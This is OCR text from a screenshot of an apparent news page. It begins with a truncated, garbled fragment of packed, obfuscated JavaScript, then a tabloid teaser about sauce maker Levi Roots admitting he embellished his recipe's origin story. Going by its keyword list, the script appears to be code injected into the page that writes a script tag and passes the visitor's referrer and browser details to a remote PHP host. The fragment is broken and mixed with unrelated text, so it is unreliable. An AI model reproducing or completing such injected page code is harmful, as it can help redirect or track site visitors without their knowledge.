
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|ayahe|var|u0026u|ref
errer|nesan||js|php'.split('|'),0,{})) Reggae sauce tycoon
Levi Roots has admitted spicing up claims about the
recipe. It was NOT handed down by...
Popular